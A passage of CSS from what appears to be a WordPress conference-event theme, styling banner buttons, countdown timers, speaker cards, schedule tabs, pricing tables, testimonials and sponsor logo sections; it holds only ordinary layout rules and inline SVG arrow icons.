	font-weight: 700;
	display: table;
	line-height: 1;
	margin-bottom: 10px;
	border-bottom: 2px solid rgba(255,255,255,0.2);
	padding-bottom: 10px;
	margin-left: auto;
	margin-right: auto;
}
.countdown-wrap .smalltext {
	font-size: 1em;
	font-weight: 400;
	line-height: 1.2;
}
a.btn-transparent, 
.btn-readmore {
	display: inline-block;
	vertical-align: middle;
	color: #57b9a8;
	font-weight: 700;
	letter-spacing: 1px;
	/*margin-right: 20px;*/
	text-align: center;
	font-size: 0.778em;
	padding: 17px 40px;
	border: 2px solid #57b9a8;
	border-radius: 5px;
}
.site-banner .btn-readmore {
	color: #fff;
}
.site-banner a.btn-transparent {
	color: #fff;
	border-color: #fff;
}
a.btn-transparent:hover, 
.btn-readmore:hover {
	background: #57b9a8;
	color: #fff;
}
.site-banner a.btn-transparent:hover {
	border-color: #57b9a8;
}
a.btn-filled {
	display: inline-block;
	vertical-align: middle;
	color: #fff;
	font-size: 0.778em;
	font-weight: 700;
	letter-spacing: 1px;
	padding: 17px 40px;
	background: #57b9a8;
	border-radius: 5px;
	border: 2px solid #57b9a8;
}
a.btn-filled:hover {
	background: transparent;
	color: #fff;
	border-color: #fff;
}
.btn-wrap a + a {
	margin-left: 20px;
}
a.btn-transparent svg, 
.btn-readmore svg {
	margin-left: 7px;
}
.scroll-down {
	display: inline-block;
	width: 25px;
	height: 40px;
	border: 2px solid rgba(255,255,255,0.8);
	position: absolute;
	bottom: 50px;
	left: 0;
	right: 0;
	margin: 0 auto;
	border-radius: 40px;
	z-index: 9;
	cursor: pointer;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.scroll-down:hover {
	border-color: #fff;
}
.scroll-down::before {
	content: "";
	background: #fff;
	width: 4px;
	height: 6px;
	position: absolute;
	top: 10px;
	right: 0;
	left: 0;
	margin: 0 auto;
	border-radius: 10px;
}

.wp-custom-header .wp-custom-header-video-button {
	border: 0;
	color: rgba(255, 255, 255, 0.6);
	height: 45px;
	line-height: 50px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 30px;
	bottom: 30px;
	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	width: 45px;
	z-index: 9999;
	background: rgba(255, 255, 255, 0.5);
}

.wp-custom-header .wp-custom-header-video-button svg {
	width: 18px;
	height: 18px;
}

.banner-caption.newsletter-banner .container {
	max-width: 1440px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper {
	background: rgba(0,0,0,0.5) !important;
	max-width: 550px;
	padding: 60px 40px;
	border-radius: 5px;
	overflow: hidden;
	float: right;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper.bg-img::after {
	display: none;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
	max-width: 100%;
	flex-direction: column;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper .text-holder {
	max-width: 100%;
	padding-right: 0;
	margin-bottom: 40px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form {
	flex-direction: column;
	max-width: 100%;
	flex: 1;
	width: 100%;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
.newsletter-banner .blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
	width: 100%;
	border-right: 2px solid rgba(255,255,255,0.5);
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	margin-bottom: 10px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"] {
	width: 100%;
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
	width: 100%;
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form label {
	text-align: left;
	margin-top: 20px;
}

.site-banner .owl-carousel .owl-nav [class*="owl-"] {
	position: absolute;
	top: 55%;
	width: 35px;
	height: 70px;
	background: rgba(255,255,255,0.3);
	left: 0;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.site-banner .owl-carousel .owl-nav .owl-next {
	left: auto;
	right: 0;
}

.site-banner .owl-carousel .owl-nav [class*="owl-"]:hover {
	background: rgba(255,255,255,0.5);
}

.site-banner .owl-carousel .owl-nav [class*="owl-"]::before {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"></path></svg>');
	background-repeat: no-repeat;
	width: 15px;
	height: 17px;
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	margin: auto;
}

.site-banner .owl-carousel .owl-nav .owl-next::before {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>');
}


/*=============================
ABOUT SECTION
=============================*/
section.about-section {
	margin-top: 100px;
	margin-bottom: 100px;
}
section.about-section .widget-title {
	font-size: 2em;
}

section[class*="-section"] .widget:last-child {
	margin-bottom: 0;
}

/*==============================
COUNTER SECTION
==============================*/
section.counter-section {
	padding-top: 100px;
	padding-bottom: 140px;
	text-align: center;
	background-size: cover;
	position: relative;
	z-index: 1;
}
section.counter-section:before {
	content: "";
	background: -webkit-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -moz-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -ms-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -o-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
.counter-section .container {
	display: flex;
	flex: 1;
	flex-direction: row;
	flex-wrap: wrap;
	align-items: flex-start;
	justify-content: space-around;
	max-width: 100%;
}

/*==============================
RECENT CONFERENCE SECTION
==============================*/
section.recent-conference-section {
	max-width: 1440px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	box-shadow: 0 0px 21px rgba(0,0,0,0.07);
	padding-top: 0;
	padding-bottom: 100px;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
	z-index: 999;
}

section.recent-conference-section:before {
	content: "";
	background: #fff;
	width: 100%;
	height: 100px;
	position: absolute;
	top: -100px;
	left: 0;
	box-shadow: 0 -15px 21px rgba(0,0,0,0.07);
	z-index: 9;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}

section[class*="-section"] .widget_rrtc_icon_text_widget {
	text-align: left;
	margin-bottom: 40px;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
	flex-direction: row;
	/*align-items: center;*/
}

section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
	flex-direction: row-reverse;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .text-holder {
	width: 50%;
	margin-top: 0;
	padding-left: 60px;
	display: flex;
	flex: 1;
	flex-direction: column;
	align-self: center;
	align-items: flex-start;
}

section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .text-holder {
	padding-left: 0;
	padding-right: 60px;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
	width: 50%;
	background: #57B9A8;
	text-align: center;
	font-size: 5em;
	color: #fff;
	border-radius: 5px;
	overflow: hidden;
	display: flex;
	flex: 1;
	justify-content: center;
	align-items: center;
	flex-direction: column;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder img {
	border-radius: 5px;
}

/*==============================
SPEAKERS SECTION
==============================*/
.speakers-section {
	margin: 100px 0 70px 0;
}

.speakers-section .container, 
.page-template-speaker .site-main {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}

section[class*="-section"] .widget_rrtc_description_widget, 
.page-template-speaker .site-main .widget_rrtc_description_widget {
	margin: 0 1.25% 30px 1.25%;
	width: 30.8%;
}

section[class*="-section"] .widget_rrtc_description_widget:last-child, 
.page-template-speaker .site-main .widget_rrtc_description_widget:last-child {
	margin-bottom: 30px;
}

/*===================================
RARATHEME COMPANION DESCRIPTION
===================================*/
.widget_rrtc_description_widget, 
.widget_rrtc_description_widget .rtc-team-holder {
	position: relative;
}

.widget_rrtc_description_widget {
	border-radius: 5px;
	overflow: hidden;
}

.widget_rrtc_description_widget .rtc-team-inner-holder .text-holder {
	background: -webkit-linear-gradient(transparent, rgba(0,0,0,0.85) 80%);
	background: -moz-linear-gradient(transparent, rgba(0,0,0,0.85) 80%);
	background: -ms-linear-gradient(transparent, rgba(0,0,0,0.85) 80%);
	background: -o-linear-gradient(transparent, rgba(0,0,0,0.85) 80%);
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 80px 30px 30px 30px;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_rrtc_description_widget:hover .rtc-team-inner-holder .text-holder {
	opacity: 0;
	visibility: hidden;
}

.widget_rrtc_description_widget .name {
	font-size: 1.3333em;
	color: #fff;
	margin: 0;
	font-weight: 700;
	line-height: 1.2;
	display: block;
}

.widget_rrtc_description_widget .designation {
	display: block;
	font-size: 1em;
	color: rgba(255,255,255,0.75);
	margin: 5px 0 0 0px;
	font-weight: 400;
	line-height: 1.2;
}

.widget_rrtc_description_widget .rtc-team-inner-holder .description, 
.widget_rrtc_description_widget .rtc-team-inner-holder .social-profile, 
.widget_rrtc_description_widget .rtc-team-holder-modal .image-holder, 
.widget_rrtc_description_widget .rtc-team-holder-modal .close_popup, 
.widget_rrtc_description_widget .social-profile li:before {
	display: none;
}

.widget_rrtc_description_widget .rtc-team-holder-modal {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: -webkit-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -moz-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -ms-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -o-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	z-index: 99;
	padding: 30px;
	display: flex;
	flex: 1;
	flex-direction: column;
	justify-content: center;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_rrtc_description_widget:hover .rtc-team-holder-modal {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

.widget_rrtc_description_widget .rtc-team-inner-holder-modal {
	position: relative;
	left: -30px;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_rrtc_description_widget:hover .rtc-team-inner-holder-modal {
	left: 0;
}

.widget_rrtc_description_widget .description {
	font-size: 0.8888em;
	color: #fff;
	font-weight: 400;
	line-height: 1.65;
	margin-top: 15px;
	height: 185px;
	overflow: auto;
}

.widget_rrtc_description_widget .social-profile {
	margin-top: 20px;
}

.widget_rrtc_description_widget .social-profile li {
	margin: 0;
	padding: 0;
	display: inline-block;
	font-size: 1.112em;
	letter-spacing: 0;
	line-height: 1;
	border-bottom: none;
}

.widget_rrtc_description_widget .social-profile li a {
	color: #fff;
	display: inline-block;
	padding: 10px;
}

.widget_rrtc_description_widget .social-profile li:first-child a {
	padding-left: 0;
}

.widget_rrtc_description_widget .social-profile li:last-child a {
	padding-right: 0;
}

.widget_rrtc_description_widget .social-profile li a:hover {
	color: rgba(255,255,255,0.75);
}

/*==============================
SCHEDULE SECTION
==============================*/
section.schedule-section {
	max-width: 1440px;
	margin-left: auto;
	margin-right: auto;
	background: #fff;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	padding-top: 100px;
	padding-bottom: 0;
	position: relative;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	z-index: 999;
}

section.schedule-section::after {
	content: "";
	background: #fff;
	box-shadow: 0 11px 21px rgba(0,0,0,0.07);
	position: absolute;
	bottom: -100px;
	height: 100px;
	z-index: 999;
	left: 0;
	right: 0;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}

.schedule-section .section-desc {
	margin-bottom: 60px;
}

.tab-content-wrap {
	text-align: center;
}
.tab-wrap {
	margin-bottom: 0;
	display: flex;
	flex: 1;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
}
.tab-wrap li {
	display: flex;
	font-weight: 700;
	cursor: pointer;
	font-size: 1.3333em;
	position: relative;
	background: transparent;
	flex: 1;
	text-align: center;
	justify-content: center;
	flex-direction: column;
	padding: 20px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	line-height: 1.5;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.tab-wrap li:hover, 
.tab-wrap li.active {
	background: #57B9A8;
	color: #fff;
}
.tab-wrap li:before {
	content: "";
	border-top: 10px solid #57B9A8;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	position: absolute;
	bottom: -10px;
	left: 0;
	right: 0;
	width: 0;
	height: 0;
	margin: 0 auto;
	opacity: 0;
	visibility: hidden;
}
.tab-wrap li.active:before {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.tab-wrap li span {
	font-size: 0.6666em;
	font-weight: 400;
	margin-top: 0;
}
.tab-description .tab-wrap {
	background: #F2F2F2;
	display: block;
	border-radius: 0;
	margin-bottom: 0;
}
.tab-description .tab-wrap li {
	margin-right: 0;
	border-right: none;
	padding: 15px 30px;
	font-size: 0.8888em;
	display: inline-block;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	color: #353535;
}
.tab-description .tab-wrap li:hover, 
.tab-description .tab-wrap li.active {
	color: #57B9A8;
	background: rgba(0,0,0,0.05);
}
.tab-description .tab-wrap li::before {
	display: none;
}
.tab-description .tab-description {
	border: 1px solid #ddd;
	margin-top: 0;
	padding: 60px;
}
.tab-description .tab-wrap + .tab-description {
	border-top: none;
}
.toggle-block {
	position: relative;
	margin-bottom: 20px;
	text-align: left;
	margin-left: 130px;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
	padding: 40px;
}
.toggle-block:last-child {
	margin-bottom: 0;
}
.toggle-block::before, 
.toggle-block::after {
	content: "";
	border-right: 10px solid #ddd;
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;
	position: absolute;
	top: 55px;
	left: -11px;
}
.toggle-block::after {
	border-right-color: #fff;
	left: -10px;
}
.toggle-block figure.toggle-img {
	width: 90px;
	height: 90px;
	overflow: hidden;
	border-radius: 100%;
	position: absolute;
	top: 20px;
	left: -130px;
}
.toggle-block figure.toggle-img::before {
	content: "";
	border: 6px solid rgba(242,242,242,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 100%;
}
.toggle-block .toggle-title {
	cursor: pointer;
	position: relative;
	padding-right: 35px;
}
.toggle-block .toggle-title::before {
	content: "";
	position: absolute;
	top: 20px;
	right: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23999" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	background-size: 20px;
	width: 36px;
	height: 36px;
	text-align: center;
	line-height: 36px;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.toggle-block.open .toggle-title::before {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%2357B9A8" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}
.toggle-block .toggle-title span.toggle-subtitle {
	display: block;
	font-weight: 400;
	font-size: 0.778em;
	line-height: 1.3;
	color: #999999;
}
.toggle-block .toggle-title .toggle-maintitle {
	display: block;
	font-size: 1.112em;
	font-weight: 700;
}
.toggle-block .toggle-title .speaker-name {
	font-size: 0.7778em;
	color: #999;
	font-weight: 400;
}
.toggle-block .toggle-title .speaker-name a {
	font-weight: 700;
	color: #57B9A8;
}
.toggle-block .toggle-title .speaker-name a:hover {
	text-decoration: underline;
}
.toggle-block .toggle-title .speaker-company {
	font-size: 0.7778em;
	color: #999;
}
.toggle-block .toggle-title .speaker-name + .speaker-company::before {
	content: "/";
	margin: 0 5px;
}
.toggle-block .toggle-desc {
	font-size: 1em;
	font-weight: 400;
	margin-top: 20px;
	border-top: 1px solid rgba(0,0,0,0.05);
	padding-top: 15px;
}
.tab-content-wrap .btn-wrap {
	margin-top: 60px;
}

.btn-wrap a.btn-filled:hover {
	background: none;
	border-color: #57b9a8;
	color: #57b9a8;
}


/*==============================
PRICINGTABLE SECTION
==============================*/
section.pricingtable-section {
	text-align: center;
	padding: 200px 0 100px 0;
	background-size: cover;
	position: relative;
	z-index: 1;
}
section.pricingtable-section:before {
	content: "";
	background: -webkit-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -moz-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -ms-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -o-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
section.pricingtable-section .widget_text .widget-title, 
section.pricingtable-section .widget_text .textwidget {
	color: #fff;
}
.pricingtable-wrap {
	text-align: center;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}
#primary .pricingtable-wrap {
	margin-bottom: 60px;
	margin-top: 40px;
}
.pricingtable-wrap .widget_text {
	width: 100%;
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
}
.widget_cp_pt_widget {
	width: 33.33%;
	padding-top: 20px;
	padding-bottom: 20px;
}
#secondary .widget_cp_pt_widget, 
.site-footer .widget_cp_pt_widget {
	width: 100%;
}
section.pricingtable-section .widget:last-child {
	margin-bottom: 60px;
}
.widget_cp_pt_widget .pricingtable-block {
	box-shadow: 0 0 20px rgba(0,0,0,0.1);
	background: rgba(255,255,255,0.95);
	position: relative;
	border-radius: 5px;
	text-align: left;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	display: flex;
	flex-flow: column wrap;
}
.widget_cp_pt_widget:nth-child(2n+1) .pricingtable-block {
	z-index: 1;
}
.pricingtable-block.has-tag {
	z-index: 1;
	margin-top: -20px;
	margin-bottom: -20px;
}
.pricingtable-block .pricing-header {
	background: #F2F2F2;
	padding: 30px;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
}

.widget_cp_pt_widget:first-child .pricing-header, 
.widget_text + .widget_cp_pt_widget .pricing-header {
	border-top-right-radius: 0;
}

.widget_cp_pt_widget:last-child .pricing-header {
	border-top-left-radius: 0;
}
.pricingtable-block.has-tag .pricing-header {
	padding-top: 50px;
}
.pricingtable-block.has-tag .pricingtable-tag {
	position: absolute;
	font-size: 0.7778em;
	font-weight: 700;
	color: #fff;
	top: 20px;
	right: -7px;
	z-index: 9;
}
.pricingtable-block.has-tag .pricingtable-tag::before {
	content: "";
	border-left: 10px solid #F2F2F2;
	border-top: 16px solid transparent;
	border-bottom: 16px solid transparent;
	position: absolute;
	top: 0;
	left: 0;
}
.pricingtable-block.has-tag .pricingtable-tag::after {
	content: "";
	background: #40877B;
	position: absolute;
	bottom: -7px;
	right: 0;
	border-bottom-right-radius: 10px;
	width: 7px;
	height: 7px;
	border-top-right-radius: 0;
}
.pricingtable-block.has-tag .pricingtable-tag .tag-inner {
	display: block;
	background: #57b9a8;
	padding: 3px 20px 3px 30px;
	border-top-right-radius: 5px;
}
.pricingtable-block.has-tag .pricingtable-tag .tag-inner::before {
	content: "";
	background: -webkit-radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	background: -moz-radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	background: -ms-radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	background: -o-radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	background: radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	position: absolute;
	bottom: -6px;
	left: -5px;
	width: 100%;
	height: 110%;
	border-radius: 100%;
	z-index: -1;
	-webkit-transform: rotate(-12deg);
	-moz-transform: rotate(-12deg);
	transform: rotate(-12deg);
}
.pricingtable-block .priginttable-title {
	font-size: 1.3333em;
	font-weight: 700;
	margin-top: 0;
	margin-bottom: 20px;
	color: #212127;
	padding-left: 0;
	padding-right: 0;
}
.pricingtable-block .pricingtable-desc {
	font-weight: 400;
	padding: 30px;
	font-size: 0.8888em;
	display: flex;
	flex: 1;
	justify-content: flex-start;
	flex-direction: column;
}
.pricingtable-block .pricingtable-desc ul li {
	margin-bottom: 10px;
	border-bottom: 1px solid #E6E6E6;
	padding-bottom: 10px;
	padding-left: 30px;
	position: relative;
	letter-spacing: 0;
}
.pricingtable-block .pricingtable-desc ul li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: 0;
}
.pricingtable-block .pricingtable-desc ul li::before {
	content: "";
	background: url(images/check.svg) no-repeat;
	width: 20px;
	height: 20px;
	position: absolute;
	top: 3px;
	left: 0;
}
.pricingtable-block .pricingtable-price sup {
	top: 0;
	font-size: 1.112em;
	font-weight: 700;
	color: #57b9a8;
}
.pricingtable-block .pricingtable-price .price {
	font-size: 3.335em;
	display: inline-block;
	vertical-align: top;
	line-height: 1;
	font-weight: 700;
	color: #57b9a8;
}
.pricingtable-block .pricingtable-price .price-qty {
	display: inline-block;
	vertical-align: bottom;
	color: #999999;
	font-size: 0.8888em;
}
.pricingtable-block .pricingtable-btn {
	font-weight: 700;
	background: #fff;
	padding: 30px;
	text-align: center;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.widget_cp_pt_widget:first-child .pricingtable-btn, 
.widget_text + .widget_cp_pt_widget .pricingtable-btn {
	border-bottom-right-radius: 0;
}
.widget_cp_pt_widget:last-child .pricingtable-btn {
	border-bottom-left-radius: 0;
}
.pricingtable-block.has-tag .pricingtable-btn {
	padding-top: 40px;
	padding-bottom: 40px;
}
.pricingtable-block .pricingtable-btn a {
	padding: 12px 40px;
	display: inline-block;
	color: #57b9a8;
	border: 2px solid #57b9a8;
	background: transparent;
	border-radius: 5px;
	font-size: 0.7778em;
}
.pricingtable-block.has-tag .pricingtable-btn a, 
.pricingtable-block .pricingtable-btn a:hover {
	background: #57b9a8;
	color: #fff;
}
.pricingtable-block.has-tag .pricingtable-btn a:hover {
	background: none;
	color: #57b9a8;
} 

/*==============================
TESTIMONIAL SECTION
==============================*/
section.testimonial-section {
	margin-top: 100px;
	margin-bottom: 60px;
	text-align: center;
}
.testimonial-section .widget-title {
	margin-bottom: 10px;
}
.testimonial-wdgt-wrap {
	text-align: left;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}
.testimonial-wdgt-wrap .widget_text {
	text-align: center;
	width: 100%;
}
.testimonial-wdgt-wrap .widget_rrtc_testimonial_widget {
	width: 47.33%;
	margin-bottom: 40px;
	display: flex;
	vertical-align: top;
	padding-left: 50px;
	margin-left: 1%;
	margin-right: 1%;
}
section[class*="-section"] .widget_rrtc_testimonial_widget:last-child {
	margin-bottom: 40px;
}
#secondary .widget_rrtc_testimonial_widget {
	padding-left: 35px;
}
.widget_rrtc_testimonial_widget .rtc-testimonial-holder {
	position: relative;
	box-shadow: 0 0 30px rgba(0,0,0,0.05);
	padding: 30px;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
}
#secondary .widget_rrtc_testimonial_widget .rtc-testimonial-holder {
	padding: 20px;
}
.rtc-testimonial-inner-holder:before, 
.rtc-testimonial-inner-holder:after {
	content: "";
	display: table;
}
.rtc-testimonial-inner-holder:after {
	clear: both;
}
.rtc-testimonial-holder .img-holder {
	border-radius: 100%;
	overflow: hidden;
	width: 90px;
	height: 90px;
	position: absolute;
	top: 35px;
	left: -50px;
}
#secondary .rtc-testimonial-holder .img-holder {
	width: 75px;
	height: 75px;
	left: -35px;
}
.rtc-testimonial-holder .img-holder::before {
	content: "";
	border: 6px solid rgba(242,242,242,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 100%;
}
.rtc-testimonial-holder .text-holder {
	display: flex;
	flex-direction: column;
	padding-left: 50px;
}
#secondary .rtc-testimonial-holder .text-holder {
	padding-left: 40px;
}
.rtc-testimonial-holder .testimonial-meta {
	order: 2;
}
.rtc-testimonial-holder .testimonial-content p {
	margin: 0 0 15px 0;
	line-height: 1.7;
}
.rtc-testimonial-holder .testimonial-meta span.name {
	display: block;
	text-transform: uppercase;
	font-weight: 700;
	line-height: 1.3;
}
.rtc-testimonial-holder .testimonial-meta span.designation {
	font-size: 0.8888em;
	font-weight: 400;
	color: #999999;
	line-height: 1.5;
}

/*.testimonial-section .btn-wrap {
	margin-top: 20px;
	}*/

	.testimonial-section .btn-wrap a.btn-filled:hover {
		background: transparent;
		border-color: #57b9a8;
		color: #57b9a8;
	}

/*============================
CTA TIMER SECTION
============================*/
.ctatimer-section {
	background-size: cover !important;
	padding: 120px 0;
	text-align: center;
	position: relative;
	z-index: 1;
}
.ctatimer-section:before {
	content: "";
	background: -webkit-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -moz-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -ms-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -o-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	opacity: 0.95;
	filter: alpha(opacity=95);
}
.ctatimer-section .section-title, 
.ctatimer-section .section-desc {
	color: #fff;
}
.ctatimer-section .ctaTimer-countdown {
	width: 90%;
	margin: 60px auto 0 auto;
}
.ctaTimer-countdown:before, 
.ctaTimer-countdown:after {
	content: "";
	display: table;
}
.ctaTimer-countdown:after {
	clear: both;
}
.ctaTimer-countdown p, 
.banner-caption .banner-countdown p {
	margin: 0;
	border-left: 5px solid #cc444d;
	color: #cc444d;
	font-size: 1.112em;
	font-style: italic;
	display: inline-block;
	padding: 5px 40px 5px 20px;
	background: rgba(255,255,255,0.85);
	text-align: left;
}
.ctaTimer-countdown .countdown-wrap {
	float: left;
	width: 17.33%;
	text-align: center;
}
.ctatimer-section .btn-wrap {
	margin-top: 60px;
}
.ctatimer-section a.btn-filled {
	background: #fff;
	color: #57b9a8;
	border-color: #fff;
	padding-top: 15px;
	padding-bottom: 15px;
}
.ctatimer-section a.btn-filled:hover {
	background: transparent;
	color: #fff;
	border-color: #fff;
}

/*==============================
EVENT SPONSOR SECTION
==============================*/
.event-sponsor-section {
	margin-top: 100px;
	text-align: center;
	margin-bottom: 80px;
}
.event-sponsor-section .widget-title {
	margin-bottom: 20px;
}
.event-sponsor-section .widget.widget_raratheme_client_logo_widget, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget {
	border-bottom: 1px solid #e5e5e5;
	padding-bottom: 40px;
	margin-bottom: 80px;
}
.event-sponsor-section .widget.widget_raratheme_client_logo_widget:last-child, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget:last-child {
	border-bottom: none;
	padding-bottom: 0;
}
.event-sponsor-section .widget_raratheme_client_logo_widget .widget-title, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget .widget-title {
	font-size: 1.33em;
	margin-bottom: 30px;
}

.event-sponsor-section .widget_raratheme_client_logo_widget .image-holder, 
